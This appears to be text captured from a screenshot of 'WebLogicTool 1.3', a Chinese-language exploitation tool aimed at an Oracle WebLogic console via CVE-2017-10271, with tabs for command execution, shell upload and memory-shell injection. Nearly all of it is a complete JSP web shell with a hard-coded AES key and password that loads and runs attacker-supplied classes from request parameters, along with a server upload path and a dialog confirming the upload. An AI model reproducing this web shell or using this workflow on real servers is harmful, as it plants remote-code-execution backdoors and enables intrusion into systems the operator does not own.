 WebLogicTool 1.3 By KimJun
URL http://192.168.111.80:7001/console DNSLOG xxsxs.dns.log 超时/s 15 漏洞 CVE_2017_10271_ECHO 检查
信息 命令执行 Shell上传 内存马注入 JRMP攻击 JNDI攻击 密码解密 协议探测
Path C:\Oracle\Middleware\user_projects\domains\base_domain\servers\AdminServer\tmp\_WL_internal\uddiexplorer\5f6ebw\war\1.jsp 上传
<%! String xc="3c6e0b8a9c15224a"; String pass="pass"; String md5=md5(pass+xc); class X extends ClassLoader{public X(ClassLoader z){super(z);}public
Class Q(byte[] cb){return super.defineClass(cb, 0, cb.length);} }public byte[] x(byte[] s,boolean m){ try{javax.crypto.Cipher
c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catch (Exception
e){return null; }} public static String md5(String s) {String ret = null;try {java.security.MessageDigest m;m =
java.security.MessageDigest.getInstance("MD5");m.update(s.getBytes(), 0, s.length());ret = new java.math.BigInteger(1,
m.digest()).toString(16).toUpperCase();} catch (Exception e) {}return ret; } public static String base64Encode(byte[] bs) throws Exception {Class
base64;String value = null;try {base64=Class.forName("java.util.Base64");Object Encoder = base64.getMethod("getEncoder", null).invoke(base64,
null);value = (String)Encoder.getClass().getMethod("encodeToString", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e)
{try { base64=Class.forName("sun.misc.BASE64Encoder"); Object Encoder = base64.newInstance(); value =
(String)Encoder.getClass().getMethod("encode", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e2) {}}return value; }
public static byte[] base64Decode(String bs) throws Exception {Class base64;byte[] value = null;try {base64=Class.forName("java.util.Base64");Object
decoder = base64.getMethod("getDecoder", null).invoke(base64, null);value = (byte[])decoder.getClass().getMethod("decode", new Class[] { String.class
}).invoke(decoder, new Object[] { bs });} catch (Exception e) {try { base64=Class.forName("sun.misc.BASE64Decoder"); Object decoder =
base64.newInstance(); value = (byte[])decoder.getClass().getMethod("decodeBuffer", new Class[] { String.class }).invoke(decoder, new Object[] { bs });}
catch (Exception e2) {}}return value; }%><%try{byte[] data=base64Decode(request.getParameter(pass));data=x(data, false);if
(session.getAttribute("payload")==null){session.setAttribute("payload",new
X(this.getClass().getClassLoader()).Q(data));}else{request.setAttribute("parameters",data);java.io.ByteArrayOutputStream arrOut=new
java.io.ByteArrayOutputStream();Object
f=((Class)session.getAttribute("payload")).newInstance();f.equals(arrOut);f.equals(pageContext);response.getWriter().write(md5.substring(0,16));f.toString();
response.getWriter().write(base64Encode(x(arrOut.toByteArray(), true)));response.getWriter().write(md5.substring(16));} }catch (Exception e){}
%>
提示
文件上传结束，请自行测试!
确定